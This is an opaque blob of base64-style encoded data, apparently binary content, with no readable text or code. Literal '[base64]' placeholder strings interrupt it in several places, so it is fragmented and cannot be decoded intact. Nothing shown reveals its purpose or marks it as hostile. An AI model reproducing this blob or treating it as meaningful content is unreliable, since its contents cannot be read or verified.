LsODIcK8e8O4d8KwwotAwrhXw4rChlcuwrvDgGZAwqjCqDBIw5/DjWBnc3VpYsK5w78TQMKJJMOrSsOHDcOib1YowpN9BRDDgsOEwpfDgXvCsV0Rw7J6G8OSCMKvwoLDiENFdcOSw6HCrhEww53ChcOOwoVtwo/CrcKyEjvCusOlRFsAw7zCl8Odw7YSwptow7HDoAddwqHDrUU8w4TCm8OSf8K9wqsyRsKSwpxyw5Uvw5HDvMOGw6lVf8Ojw5/CjsO0w7lywpHDtsOrw7zDlSrCsDEmSDjDlVVgYxxkJsO4R8OKw5E3wr1swoXDpRkdw4gZwpDDhhjCq8KNwrjDq8O2A8Oow71mw7BsLkBgH8OlwpY/w4TDuMOywonChXjDvMObOD0hTMKddQVrdlM+Ez/CrWQxwqDDim4SNMOTT8Ozw6DDjkjDp1Fjw5QvZMOFMgZ8wppVBHjDtMKrw4VowpNAVlrDqiwsVcOUw705KMKEaUTCq8O7wofDjAnCgMOaw51JwqR1BcOaNsKLw47CrcOufCLCu8KLw63DlsOOaz7ChX/CpCAEwptiwp3CvMKgNGnDhCDDqsOwFyHDm8OLwqxCc8K8w5YMwpwcHA98TsKYLDnCnsOnw6kJw5HDvcK+wo87Rg3CgGHCvRtYw4MVwpYZKjwtw6Z6WW/ChgU1w6TDgsONZBhKwq1rw4c3woLDrRDCnQvCssOHw6jDg8KtKg1mWsKywrnDjhHDhCkEBcO3AcOjw7kaAsKhwrfCtsKuwqTDmsOrD10FV0DDuHPCucKLw7/CrShLw4vClsOBXCnCmMOOA8OwGsOxwqLCkwHCpiFLRl3ChEs6wr3Csi17e8KAG8KEYmPDk2PDlHxFdMOoQ8OAwpvCkzsmwoHDr8Onw5dbel7Cm3hBRTrDiRQ+wq7DuFPCqF/CmCt/wq0swqHCnmAKMFA5UsKtO2YyacO0w4MCwpMkw6I4wpwadTHDjABte8OCa8KUw7zCsMOQwp/CkEQ9EcOew64tSMO9I2oRZF4dwpc+woklwpLDk8KuNsOAw6/Dk8OmYxYWImfDh8OxwpJ2w7BmwqTDqg/Ch8KMwpNMwrvCsT7CgsO8GhA+KXzDosKvcHZNw7fDnFHClsO8w5s3AAcgw7MbO8KCGcOrw6kTwq8CNcKfw4nCsMOWEcKcwoVIIHnDrUthRMKQaUPDpSIlwqDDlT83w7QAHcKHRG7CnwjDksOdfE7CiFgcw6RTCsKaK8K7LWR5Uw/[base64]/[base64]/CksOuwpjChcOlEnLChMO2w4UaABbCg8KUe1lubSzChcOVcwYzb8KWJsKUUcKow4rCksOjNcOBfMOswpoIE3LCpMOiw5XCpcOTw5VOwr3CojRWDcOHOCTCu8OuUw1KwpBOwqALKMKTw4QOw4t8wo3CvELDtsO7fcKRwo5xwpRkw6fChAo3w6TCqn/ClcOEwoBRYTp9woLCh2VDwqtTP8K7w5fCuw54w4nDtsOfLcOsCWHCiG7CiSRtw4J1wqIDJ8OjQGxPwqrCusORwr/DicKjwrTDicKddsKqQMKgw6XDqcK5wqLCrMKHNMOwwrMtwq1Qa8OJw4zCpcOYw5fDkcKiwoXCgxFqw4/ClXVnVRjCpn/CijsnwpzCscOMR8ORwpvDiMK8w6UWe0zCvUDCpsKyw7DDvjU5wrNARcK0w7jDocO3w4HClcKmL8OzK8K8w5LDpsO5w4HCmSrCukF6w7/CsxTDiHBWw5fCoDx1wrjDqUFiwrLCu0DDnTfDv8KWI8KpHMKTUMOqw7grwpDDm0/Cg8O9w6I6w5kFJzkRwpx3K1pUw4kTwpZtw5I9w5vCnMOtMMOXwojDn8KmK8OmJgF6FsKgED/DkUTDqRHCg8KiGMOJLsKjwrI/wrrDt2vDpMOPw6bDhsOLexl3w7VuwonDiMKUw4c0EVAvBMKnXA7Dj8OCRlPDusO7EMK+UWLDsDIJW8Kaw7fCnzbCp8OuSmwxwoscwpAzwrh2BXYQwqVTw7nDhGleGcOCesORwqtnd0sXCk/[base64]/CosK3LzLCjinCqW80AcO0P1nDtMOdw7EWwr/Ds0M5BTQ8HcOBwrgRUsOzw4geUn7Cn8Kue1PDhMOPw5FLw7fDqcKlwrBwYCgOw4fCnC5Tw6FvWGMbw6zDvsKBw6/DssK1woAdwpjChTQ5wrPCisKyOsOhw7tqU8OIXSzCiyLDoMKqw4bCuSUfecKlwoQOFlFhdDjDhcKZfnHDtMOwwoFIw7JIQlXDv0Ufwq/[base64]/[base64]/DuVLDqMKKw4QnfV0yJ0hyw7jDs8OxSG/DiQcHCcKww5MgwqAjw59HWmHCv8OUQEbCusK3bsOmw4LDsmp7wr7DviRWw7xhw4zDmCvDo8KRwo1aGsOVwqPDr8ONwoHCsMK3wokCYV/Cpn9dacOgw6vDpMK6w6nClcK3w7rCgcOGHcKAehbCucKlwoJAVxwqe8KSYV/DhcKtwpDCs8KpasOiwovCk3bCisKtw7DDlhYjwpzCjcKIP8OXBcOKcVJLO8KhQBZ3FAbCvk5zw7VBGARwK8OZw4HDmEDCv1vDjsO6MMOLYcO1wpjCu8KywpXDnwImw4l/w74FTXMSwpfDq8KfIE0vfsOPwoUdecKRwo3CowzDq8KwUcKvacKlFMK/[base64]/wqTDp8Kdw68aw47DisOQw6TDrQNobsONwpvCt8Kqw7QSSsOPwoHCo8OmwoYPNMODJX/CsF0Kw7/[base64]/w4bDnsK5MMKQwpDCqMKnw5dtw6RJM8K3dHnCt8ODF8O/w7vDgAvCu8KiwpYUP8OcDx7Cp8OpB0ZwDMOtw6fDmTTDgsOaEnEiwoHDgXfCm8OMwrzDicOeUynDocKlwp/CiFXCsgEbw47Dm8O0wqIgwo9JwoLCpMK8wqvCrkbDm8KWwqfDnnJ/wpRRw74pw6TDq8KAQcK9w5okOsOLS8KfeirCqcOOwoQOw53CixnCihY5W1bCviEXw5jDrBE6TQvCmHPCoMOrHMOMwpk2P0HDgcKPBDB4w6nCoMOww5zCucKxesOywrEfLVnClcOAcWA8wqXDmVvCocOiwq/DumrDpTLCrcKrcV0xa8KWw6sZOGHDi8Kfwpt+NH/CrsKyRsKSIlA1HMKfVyF9MsKIaMKKF00bS8Kyw7jDr8KTOsK4awIrwqTDhCYpw7bCjn3DjcOEw7YOI2XClsKzecKJK8OgScKrXzJ5w7Etw5fClxfDmsOGF1LCscKywqjDs8KpJ8KOAksyMsK3w7jCvCgtRWgvwpjDu8OoEcOKK31VGMOpworDssOTw5JOw7zDpMKObQ/Dklt1VywwcsO/w5V0wo7DigTDr8KZOMOfY8OMWVhgwqNmdyFuf35JwpUGw73Dj8O9E8KEwo/DiHfCg8OYNsO+w6ZXw5MtwpQoVGRPZgnDnG9zRMKGwpp+SB7DocODchxGw55ZbcOPFsKuQ3M8w6EZAcOFw67CvsKTcB/CocOqJlIdw6QEXS1ef8K8woLCtElbFMOaw7fCvsK1wqjDvhfCqcOCw53CjsO1U8O0wpfDlsOgNsKMwp/DtsO8wpo6fcOswqgPw7vDk29owpdfw6AOwpdiGi3CkGAJw5sQRsO5RMO5fMKFw4RsMsKofsKjw5XChcKZRcKHw6PCqBM1eH3Cl3bDj0fCvsOGwqxuwqV1wpQxT8OqwpxUw7cVT0PCisOnwpjCmcOLwrHDrsOvwozDr1HCh8Ktw6tSw6c1w6rCiW3CrS/[base64]/DmWomVcKqw7zDkHp0PkYSw5nCmg9LwogiwpnClDbDll8hH8K9VxzCpMKHwrc9ThfDoh/CjRdIw7vDk8KzasKNw6ZUw6rCmcKKBikLI8OXwrXCrMKNR8KIcXzCjBYLY8KtwpzCozwawq03wocYBEbDt8O/BxvDvlshKsO1w6hdbkLCuArDjsKxw5zClRvCnsKKwpl4wpjDq1UzCm1KIA9TwoAYw5PCnw/[base64]/DgGPDtD/CgMKjw44NLMOcFcKnwonDiMKwbDs3w4zDqcOjIBYwcsOxeBLDsQwVw7DDu1R9YcOYw79YORzDuFBkw7vDrcONwrchwr5Bwq/DvsOOwq9KC3jCljdIwqtAw5vCh8OucMKGw4bDmcKHCQt6w5klG8O8WhfDujVWf0rCvsO/VUHDksKgw73Dlyh/wr3CvMOjwoQzw6PCocO9w5/Cm8K4L8KJVEpjcsOEwrghRW/[base64]/ClcKXXsKEw43CucO2w7fDuRcULcK4f8OgXlwRRMORUSrDlSTDssKEYMKMHsKwwrPCrcKuIy3CtsKkwrDClyR1w73CqEUATsODWHpjwpTCtC3DlcKxw6fCgsOaw606DsO5wqTCr8KGLcO/wq0awprDn8OQwqbCrMKuHDUrwqdyXEzDpBrCmivCgnrDkn3DtsKablUPw6TCgljDghgJdhLDlcOIKMO/wofCnsOhPsObw53DlcOzwpJnakl8bHc1UQkpwoTCj8O0woDCr0gSClM8wobDgzVhcsOgVRltRsO7e1QxWDfCjMOvwrUWaXbDsErDgH3Co8O1QMOjw7oeIMOLw7PCplzCix/CvSTDocKTLGQ+wppUwo/CuEfDtQIFw4QQGyokSMOKLcOuworCvsOceUfDvsKNesORwrwASsKFw5ghw7nDjzsGRsOjVgtFDcOYwpxmw5/Crj3ClQIlDCfDmsKtwp1Zw5/[base64]/PsKww6DDpVsvw57CsMOma8Okwo1MTMKHc0PCm8K2woPCiS/CtxoRwqNWUXdQw5HCh1BFwppTw7HCksO8wrTDucOlSxY/woFpw6J/GMKlRn/CrCHCsy9Rw5rCh8KEBMKIYllIwq54woLCow1LSR4CAg9TwoDCmcK3J8OWwqjCosKDNxwGJi0DNCHDvwHDoMOodTPCqMK8DcKOacK4w5g8w5Y/wqDChWdMDMOGwoMpe8Kaw7DCv8OOHMOBABHCosKABgnCvsOISsOJw67DomjCkMOVw7LDo2jCuDLCjnvDp2opwpksw74DVMOzwpI0VhJZwpLDk2jDi8O7YMK+Ml3DjcKEw73Cn0kCwq0pVMO/w50Yw58fCMKQXcOewr9nLnEmfMOHw79rQsKEwp7ChsOFFMKxOcKXwobCuEIBEykGw6pfUmDDmQbDoEtywpDCr055JcO/[base64]/[base64]/DuB/CkV04w6jChMODflwnW8O9w6rDkGp/w4RCT8Kpw6TCiMOMw5HDrH3CriBdR1xVfMK4H8OhQsOOK8OVwqliw55/w4AkS8Kaw4N9LsOpTE13AMOnwr4rwqvDhlYLDgNEw4d+w6rCsB98wqTDksOWYBYaHsKSHw/CqA7CtsKCVcOockHDqW7CtMKEX8K0w75kwr/CosKuBBDCs8OWemRww6dYUzbDr3jDmBXDknHCom53w4kuw5ZYw6J6w6ksw7TDqMOvQcKQDcKNwovCpcOUwpVgWMOhODnCusKNw7zCjMKPwr4yNV7CgEPCl8K7NDwyw7jDhcKNCSzCnErDmStIw47ChsK9TT51ZkEYwr0lw5jCijkhw4daMsOuwog7w50/w7XCtkhiw6dnwovDonlXWMKBK8OAWUzClWFXeMOKwpVfw4/CrxlQwrZUwpUqesK5w4tswqPDucKGw6ceeUzCoVPCqcKsWU7CnsOVJH/CqcOQwpIvd0AjHTYSw64Ka8OXO1kCTUcRZsKOG8KpwrhCXyPDrDcBwpQww48Cw5fCqTLCpsK7cHMGKMKCRVV/M2vDhnVudsKKw7swPsKpZUTDlCoXdFfDi8Oaw4zDhsOMw7HDkm/DncKmCF/DhMOWw4XDtcOQw7F2AURBw4UaJ8KHw5c+w5k0LMKIKC7DisKXw6vDrcKTwqPDqQ1Cw6AjAsOlw7PCvA7DqsOwT8OVw4Baw6YQw6lEw4h5SkzDnmYKw4UhTcOQw5pwEMKbTsO8KhZrw5/DngzCsE/CqwvDlG7Cp3PDmxoMfSTCjV3DhRJNCsOmwqw1wqRPwrAXw5JGw7JZRsOdOWDDo01+KcKYw6IpWFBEwqxfFsKDw7xQw6HDpcONwp5fLMOrwqMxN8KYwq3DgMKGw63DrB54wp/DrBgjGsKhCMKeX8Ogw61KwrFlw6l6VX/Ch8KIFDfCr8KuLxd2w7bDkS4ufTXCisO8w7QGw6QhLldCLsOKwqfCijvDgMOGYMKSWcKAWsOUYXPCqsOlw7TDqyQXw6LDvcOZwpnDqTQBwq/CisK7w6VRw4x/w6vDmEQaLnrCvMOjfcO5wqh2w6TDhgXCjFAdw7tyw5nCuz3DmglSD8O/[base64]/w5oaecKjwrbDgRnDs3NqaXxuw6LCljvDnxvCuAxwwqTCoSjCqBo+w7YnwrfDgB/[base64]/Ct8KXw4NxTgVnb8OnwqwZwp5UFMOzCRsLQsOtI0XDgsKUCcKrw4bCgAfCoARebD1hw6HDvikDV3bDscKhCAnDu8Ovw7d2EV3CpTfDk8OXw4oyw6LDsMOIQwnDhcOCw5s/bsKAwpjDlcKicC8EVU7Do3IVw40OIMK/esO0wosGwr8pw4HCjcOKCcKww5hqwqnCksOGwqsrw4TCl07Dq8OjCBtcwqrCsmk6KMOgb8OHwrPDscO4wqHDuHXDo8KYX2Rhw4fDv0jCl2TDtHjDlcKYwporwpPCncOCwotsThJlBcO7QmkIwp/CpRdHShVjdsOhVMO+wp3DlnE2w5vDnhBmw4LDusOAwp8fwojCh3XDgVLCs8KxHsKWEMKMw5Y9wppdwpPCpMOBZkBPfxLCscKiw6MBw4vCkg8gwqJkMcKWwrjDvsKJEMKewq/[base64]/DssKowq53wozDuV/DhsOuw5sZOGRiw5DDmsKTw7dOEHR+w4TClXXCkMOuccOAw47Ct0cRwqcxw7kBwoPCmsK7wr9+ZFHDrT7DghLCu8KvVcKDwoNOw63Do8OTBQvCsGXChG3CnQDCncOlQ8OCLsK/bg/DqcKjw5LCnMOIUMKsw7PDgsOqUMODOsKmesOXw50AFcOIPsOYwrPCisOAwrptwptBwr5Tw4ZAw7TCl8Klwo3Dl8OJcCsEZwgIdhF8wp1cwrjDhMK3w7bCih/CjMO9cTwkwrVMC1kLwph1WFnDqBPDsSA8wpQkw7sWwrlNw4UYwoDDsAh4ecOFw6PDsGVPwojCkmfDtcKeccKLwovDjMKIw7TDj8OLw7DDsyvClE5ew6/CmFR+LsOnw5g9wpfCoArCi8KtW8KIwonDqcO5PsOywq1uCjrDqsO7DhFxB0ghM1l+dnTDqsOAfVc0w7sFwp0mORVPwovDssKXb28rdcKjKxkeQRJWIMOyesKLEcKQFcOmw6crw5dfw6sAwqQhwq9pYhUWFEVjw7w2UBLDusK3w5Z7w4HCi2rDth/DucOuw6zDhhzCi8OlesK+w7s1wp3Dg3hjUSEwZsKjPAdeC8OSC8OgVwHCiw7DmsO1OgpEwq0Rw7JZwqfDhMOQCkMUWsKpw6zCmjLDizjClsKKwpfCrUtXdTcvwrFxwrHCv0LDmF/[base64]/DmcOJEW/Cu1A9DsKHU8KfBWPCh0LCrV/DgEVMIsKKwqLDjyNTDkhPWgJCYXYsw6ReGzTDsXnDmcKEwqrCsEwca1zDmT8ADWzCmcOLwqwpDsKpWntQwp5VaGpVwp3DkMObw4jDtAYWwqxuXxs6wrdgwoXCoAVLwolrCMKmwqXCmMOMw659w5VCLMOZwobDosKjMcK7wqXCp0/DpQ7ChsOkwo7DhxEQEA9HwqHDnyjDrsOOKwLCrGJnw6TDuxrChAMSw6x5wr3Dh8K6wrZpwpTDqiXCp8Okwq0QPCUTwpsIBsKfw7TCh0/[base64]/[base64]/NMK9wol8ScOeMMO3QMOQwoLCtMKcwpwMwrR3w6HCmBUpw6x8w4LDjR4jJMOLXcKCw6XCl8OmBRQXwqLCmxAJcU5yFyTCrMK9eMKvP3MoSsK0RMKZwoHClsOow67DksOsYDDDnsKXR8K0wrzDtsOYV3/DqFgqw57DpcKjZwjDhMK1wrnDm2nDhcK+UcOtF8OYNsKUw5/CrcOPCMOvwoRdw75GI8Ouw4ZlwpEpeBJKw6h9wo/DssOZwrNRw53Cs8KSwrwEw6/CumPDqsKKw4/Dj0ASOsORw7fDil9Aw6d+eMKow4QCAMOyEitqw61CasOsTycGw74yw5pGwoVkR2B3Ex7DncOzXS/CihByw5HDssKTwqvDm0/DtiPCpcKyw4AuwpjDmzZhCsOZw5kYw7TCrQ7DqCrDgMOBw7rCpzLCh8OvwqvDonDDucO4wr/Cj8OXwpjDtUYJRcOZw4Uaw5fCkcOufzLChsOjViPDsCTDuzwvwrXDoDDDinHDmsKhEVvDlsKgw7htXsK8Rgo9EQ7DtQFyw74AASPDrh/[base64]/Dp8OCw5MmQsKDwpzDt3sbBXnDomLDjsKYwrvDmjAdwq/CssKEJsOmAm4Kw47ChEEvwq5qTsOqwqDCpjfDusKLw4Z8Q8KAw4/CpizDvwDDvsKOASxvwrI5FVMbdcKGwrZzPwHCnsOIwo8Jw47Dl8Oxbh8Zwr07woTDvcKKQz1yTsKlBl9MwoYZwp3Do3MBQ8KMw5oofmcbGyoeMFpPw7N7ZMO3CcOYez/ChsO2flzDr3zCncOXbsOYISANesOuwq1dcMOFKhvCmMOKYcObw792w6ADW2bDn8OQbsKRQUDClcKKw7kMw5Mgw6PClcKww5hYUl0dH8Kxw4s1aMOuw4QQw5lMwphwfsKWfFfDkcOYG8KNB8OeNh/DusOVwrjCmsKbYkpawoHDuQMoXwrDgUnCvxkRw7HCoBnCgQ09UV7CkUJXwr/DmcOGw7jDsy00w6TDiMOCw4XChBUQOsOzw79KwpUxB8OCIg7Cn8O0OsK1D1/CkcKrwrkGwpNbJMKHwqvDlx8tw4vDpMKVAyDCox4mwpR/w4HDhMKGw4E+woHDjUcCw75nwpsLQyjDlMK9CsOuIsKqNMKfIsKXBHhiRFpZCVvCjsOhw4zClVNQw7pCwpbDvcODUMKOwpTCsQlPwrhyd1HDhynDlhpuw7o/[base64]/TBZFfWDDncOLYAfCphnDjR5eXCxcwofDn3rDpU5/[base64]/[base64]/Dv8OFw4DChEN7wr8nw4/Dpi/CrcKNJ8KZwqDDv8Odw5rCnVHDhcOpwpdDMnzDtsKfwr/DuDwIw5JjYzPCnyNwQMKUw5PCintxw795Yw3DkcKbX1okY1oOw7zCqsOPZB3DqwUnw64rw6PClMKeW8KcccOHw5F2wq8TL8KXwp/[base64]/[base64]/DssKzEsOCJ8Kbw4PCoXQsasKtwroxMnfDsGTChyzCrsOGwo5EWD3Ci8KewonDmCRjRMKDw4/[base64]/Ci8OxwpJJXsOXw49xw7tfwpAQGXtqacKjw6tkw4bCvwDDlsOQCFPCgSPCicKMwq19U0tMEwnCpMO/J8KmfsKse8Oiw4M7wp3DpMOvIMOywpxFKsO7MVzDrj9twozCssOzw4cgwpzCg8KfwqENWcKsacKcPcKBcsOiKX/DmB5tw7tZwpzDpgtTwpHCtcKJwo7DtiUPccOew7c/[base64]/[base64]/Dj8Oiw7FQIGIbWcKUa3jCpcK4Nj4NwqYDwonCsMKEw4/Cl8OFw4LCoDNgwrLCtMOmwpkBwp3DpA0rwrXDiMKhwpNKwoUOUsKRO8Ovw4rDhG4hRzJTwo/DgMKdwrPCs0rCvnXDnDXDslXChhjDjXkkwqQRejfCq8OCw6jCisKiwr1AJS/Cn8K8w7DDoWF/CcKNw5/ClTpZwrFYJ0sKwq45JWTDpm4rw7gmLU9gwovCo0k7w6duO8KKWEPDiHzCmcOgw5/Dl8KOdMKwwpMHwrDCpMORwpl/NMK2wpzCuMKXPcKWQx3DnMOiEg/DhWZCKsOJwrPCgsOCV8KjQMKwwqnCs2PDjxTDkBrChxzCs8OjNyggwpN1wqvDjMKQPWzDpFrDjgcQw4rDqcKjMsKlw4A4w71Fw5HCvsOoTMO+OxjCnMKBwozDuA/[base64]/CvcODe0vDiMKgL30owoxIGMOPw73CkSnCh1XCkXXDrcKBwozClcOkV8OARWLDq25kw65lUcOXw4saw70LM8OiCSrDsMKSQsKmw73DoMKoQkIaLcK4wqrDhGVtwonCkWLChcOZFMOnPibDrgrDvR/CjsOjCX/[base64]/ZsKDM8KmX8KOU8KnwqI4w4J3WQYpf2Qnw5zDsmHDjV1TwrvDs8O1bCUlJCTDoMKZNxVgdcKTajnCpMKHAFlQwoZ0wpvCp8OodE3CrRbDh8KxwrrCosKEZEvDhVnDp33CusK9H1DDujsdPDDCnC8cw6XDjcOHfzPDnBImw7XCj8Knw7fCr8K2PVxdewg1BMKCwr8gPsO/BkA7w5l4w5zCsRXCg8Onw68PGD4DwrYgwpZjw5bCkybCkMO3w6YgwpsEw5LDtUh/FGTDpybCkS5VERE2fcKDwoxLcsO1wpbCk8KXFsOYwqnCqcOsFhtzMjHDh8ORw5YXIzbDpUYUDBoCXMO6DCTDicKOwqoCXhtEYwPDisKgDMKKMsKSwoXDn8OQClXDo0LDtzcNw53Dp8OyZmHClAgdbU/CgDArw7p5GsOdWWTDugfDsMONUkofAgfCjwcRw7MieV03wrpYwrAjXEvDosOzwo7Cl3E5XcKIIMOlfsOOUkwyP8K1PMKowp8sw6bChSRNcjPDsD0lLMOKfE5/HVcWEGofIB/CuEfDgFfDlB8PwoU5w7Fpa8O3CBAZOsK3w6rCqcOww5fDt1hMw609bMKzYMKGYFzChkp9w6pXMULDvB7CgcOWw7/CnwRNb2HDhiZjI8OYwqhVbAlqRD5WDFoUNlXClCnCuMKkB27CkgjCmEfDsATDo0zDoRDCr2nDlsOMWsOGEXLDuMKZH2khDRJXeiTCkFIxTT5sT8KAwpPDi8ORYMKKQMOyNsKVW2gWLm0/wpfCksOyLnhCw7zDkV/DpMOCw4XDtmbCnB8bw45pwrc/JcKBwrDDnmsXw5LCg2LCgMKCdcOLw5oMS8KEfiI+OsKaw4RKwo3DqynDgMOnwozDh8K7woA9w4PDg3PDjsOkasKgw4bCvMKLwoLClkHDvwFjSRLDq28ewrUNw7fCqG7CjcOgw7fCvzMNFsOZw5LDqsKqBsO/w7kYw4zDrMOCw7HDjcKGwrbDs8OEFj8Obwcrw7dHOcOiK8KwWzNSQWJdw5zDhMOjwoBSwqjDkBtdwoMUwoHCkSjDjC1YwpPDiyzCpcK9Hg4EZF7CncOtb8OlwoQKbsKCwozCvCrCi8KPLcOBABPDpyUmwpfCnw/[base64]/w5LDvGzCjMOGZcKgSMKJecOWUAIPKsKXwo/Dn1QnwoM5GVbDlk3DuQ3CpsOrUDscw5nClsO7wrDCvMK5wqQ4wrIFw5QAw6Fcwq8Wwp3Ds8Knw4RMwqNLcEbChMKuwrs4wq16w7hFH8OPFMKgw6DDisOBw6sYFVfDtcKvw7LCpnjDt8Kxw6DCjcOBwqgsT8KRTMKpbMOaZcKswrcAT8OSbw1Rw5TDmEkKw4ZYw5/DsTfDpMOwd8OIMyjDssOfw7LDsSsFwp41Ejgkw5A+ZcKlMMOiwoByLSp7wo0CFznCvlFAYMOdTTIMbMKjw67CvxxHTMKiV8KbYsKgKB3DoUzCg8KEwoXChsKuwo/DusO/SsKKwqcDTsO5w4YiwqPCrD4VwpJuw4PDiivCsxMsF8KXL8OETiwzwowHOMKBE8O4VzJ0EmnDrAPDiXrCpBDDs8OkNcOXwpfDrDR8woglHMKJCFXCgMOPw4N+blt0wqA4w4dCZcONwooJckLDliU+woFhwrMjaWExw5fDqsONXi3CqibCu8KvI8K/DsOVNQtiL8KEw67Cp8KPwr8zQ8K4w5VoDnM3fDjChcK1wrY4wrcTC8OtwrcfCRp4f1vCuh9xwoTDg8KUw43CmzpUw4QEfTTDicKAJwVRwrTCqsKbZidUA33DtMOCw5grw6rDtcKZM3sZw4R1UsOxCcK1QQfDiRsQw7R/w6nDqcKmCsOHWQYaw7zCr2Uxw7nDjcOSwqnCinQAcgvCgsKOw4lzDXUUDsKrCUVDw4Jowp4FAVfDrsK5KMKkwoR7w50HwpwFwokXwooPw7fDoE/DlmJ9QsOgNjEOS8O0NsOIKwfDkC4jLjJzGgU3K8KrwpN3w4kLwp/DgcOaAMKkOcOSw7LChMODUHPDjsKew73ClAE5wqAyw5rCsMKiHMKIAMKeH1Njw69MTcOnNE8fw6/DrljCpQA4wr9uKRvDrcKZOXJiCQbDkcOqwrckPcKiw5PCmcOzw6DDigIZdjjClMOmwp7DuVo9wqPDqMOowr12wp/[base64]/CjHXDtFZzw4TCjQzClsO2wqXDslXDsMKnwr90w7l9w40tw6soHXjCsAXDmV08w7nCqw1fQcOgwrY8wpojNsOYw4DDlsOMfcKWwrbDlE7DiQDCoXXDvcKHCGZ9wr8rH1wDwr7DskQUGwvChsKOH8KPZkzDssOGFMKtU8K/EXrDsiLCqsOQZFALRcOeccKvwrzDsWPDtlYxwqnDhsO/dcO+w5/Cr2HDjsOAw5/DlcODK8Oaw7DDlyJnw5JxFcO8w4HDp0NMbC7Dtg1nwqzCm8KIfMO7w4nDjsKTFcKyw4xyVsOKccKEMcK5PnU/w5NNwq9iwqx8wofDmGZmwrZNaUrCgU0FwqzDscOmMgAyT35pWRLDlsOYwpzDpixcw6k8Nz4tBHRsw6l+cHZ2YloDJwzCryxawqrCtBTCmsOow4vCmFBNGGcAwpHDrirCrMOUw7hjw7Eew6DDjcKRw4ASfAnDhMKgwoQFw4c1w7/CksOFw6bDrkIUbBwswqkEKHAkBSLDpcK1wqxXS3JAc2IJwpjCuArDgXPDnhbChi/DvsK5WAcmw4vDuRoAw7HCjcOONTXDhsKVVsKawqRSacKew4JaMC7DjnHDmHLDllxawrNnw6E2Z8Krw4E/w4FcaDl3w6zCjhHDv1hgwqZYJ2rCg8OLRBQrwos9S8OwRMOMwrnDl8KqJB85wpRCwrsmFMKawpFsGsOiw453ccOSwqBbYMOgwroJPcK8McO9DMKeL8OzKcKxDD/Cv8Ovw7gUwpfCp2DCmn7DhcO+wrU6Jk9rFATChMOCwpnCizHCkMKyP8KFDyBfd8KmwrcDFsOfw41bYMO5wrocd8O5PsKpw7glecKsIcOEwpzCgzRQw48FTG/[base64]/w5l0DcK5cypLEmMZwrhmwpZLO8ONBXPDmSVSD8OLwrDCjsKNw4xlJzzDncOXb25DbcKMwrrCvsKlw6bCm8Odwq3DncORw6PDn34pa8OzwrUpZgQlw77DiAzDjcOUw5HDssOJY8OmwoXDr8KQwq/Ckjhkwq81V8Oiwqp0wo5cw4HCtsORJEnDi37ChzASwrw5F8KLwrfCucK5RcOJw7jCvMK5wq1qPiXCk8K8wrjCkMO1XFvDqnM3wovDvAM/w5DDjF/DoVdHUnFRecKBB3dlUEzDjGrCocKiw7PCgMOIVxLCjU/[base64]/w7hiw5TDrW8ObsKvNMOgLBM8NilyO04+USXCoR3DgQTCisKiwoICwpjDvcOuRjE1SQcFwr9/[base64]/N2TCi1rCghwWCMO2woltJkIXQ0LCksKJw5ZIIcKBd8OnRwltw4pawp3DhyrCvMK0w4PDhMK/[base64]/wo4yYcKvasOhMg3Dg8Kww5DDr8K4wpXCsSxQB8Kgw6HDrHM5w7/[base64]/CnynCiEvDvMK8w4TDu03DrsOybiU0Jz/CrQfClsOXAsK2WWXCoMK/[base64]/w5bCuRgmwrnCjcOTOCNkw6wgwqfCrMKvwpQxJsKjwq4/wpLDrsOPKcOEIsO0w4wxKBbDocOUw696BT/CmXfDqwUjw5nCoG4Uwo3DjMKpEMKvNhEnw5XDicKJKWjDm8KAKjjDrxTDj2/[base64]/DisKSMAESGMKrw4thNE/CsXrDnMKFwqQLwpfCvHvDt8KQw5gsdgYMwqopw43CrcKMccK1wqLDu8K6w4Aaw5nCs8OawqgNLsKjwr4Aw7zCigYsEAYcw7TDv3kiwq/CjsK5KsO5wqZFEsKLdMOLwro0wpHCocOIwr3DkBPDoD/DiCLDtwPCucOvVETDn8O8w58rS3LDgRfCrUPDkHPDryEGwrjClsKPJho6wqs/woXDg8O8w4ghM8O8DMKcwp8lw5wkcsKZwrzCmMO8w6UeY8OfXknCijnDncOFUELDjm91K8KEw5xfw5zCisOUCQfCin4+JsOUdcKhKyhhw6YHH8KPIcOgUsKKwrh/wpssQMOxw7FaF1Msw5RzdMKBw5t4w7xdwr3Csl50XsKWwoNewpEiw4fCpMKqwqnCmMOnNcKpcRs/w6U9bsO2wq7CgxfCjcKjwrDCrcK8SifDjhnCqMKOa8OeOXsZLk9Two/DlsO3wqMHwpM4w49Lw5ZJLV9aElgCwrHCozVMP8Ogwo3CpsK7cD7DqMKsX34rwqJPHcOWwoXDv8OHw6NQXlIQwo5WXsK3ECzDv8Kfwo8ww6HDkcOtWsK1EcOgccO/AMK0w4zDgMO6wqXDpzLCmcOJC8Ovwog/HXnDmF3ClsOCw7vCvcOZw7nCiGLCn8OBwq80SsK2YsKSD3sQw6pFw5UVf1osCcOIATLDty/DscKpcwnCkxfDrWAiPcO6wrLCo8O3wpVIw643w7lrU8OMXsKBDcKOwrUwZsK/wpsMLS3DhMKlTMKzwpbCnsKGGMOTJmfCgkBKw4hMdSDCmAoOJcKkwoPDgX/DnhNyKcO7dkfCjgzCusOrcsOYwobDl0snOMOZP8OjwowtwoDDtljDthp9w4fDocKeFMOHAcO1w5pOw4JOaMO6PS4sw7MiFRLDpMKzw7lwMcO2wpXDgWpbKMOnwpnDpMOfwr7Dqm0BcMK/[base64]/DkGgyw4MewrbDplBGVMK8cClow5HClSPCu8KXQsOWRMORw7DCk8ONasKEwqXDhMOLwq5Mf0sIwoLCl8KuwrREfMKGLcKWwo1VWMKQwqBFw5XCt8O0IMOcw7XDrMKeLXDDnzHDisKNw6TCtcO1YVRkJMKMBcOWw6wfw5ccKXtnOms2w6/DlXPCmsO6TC3DlAjCgW8TF3DDpgRGWMK+b8KGBWvCugjDpcK6w74mwp8vPDDDvMKdw7EaCCXCllHCqmxAZ8O6w4vCh0lHw7HCscKTPGRuwp7CgsKhSk/Dv0kLw5pGfsKjdcOZw6LDskbCtcKOwqnCpMKZwp5/ccOowrLDrRVyw6nCncOFOAvCgQsTMD/ClxrDlcOdw6wuAR7DlUnCqcOtw4cTwq7DmWLDlh0Iw4jCvyjCnMKXQGEmA0nCvDnDgMOjwpzCrsKwa2XCqHLDtMOhS8O8w6XCkx1PwpM+OMKIMQ5YaMKkw7w8wq3DqU92c8OaIhwLw53DksO/[base64]/DscKGwonCtB47Y8O9B8Ofw6/DtsOyEMO2w60rI8OPwrdlwrVFwrHCgsKeC8K8wqfDoMKwG8Onw47DhMOzw7rDp0zDu3Rvw71RCcKGwprCkMOSacK9w4LDgMO/JBkOw6PDmcO7MsKEJsKhwqMLVcOH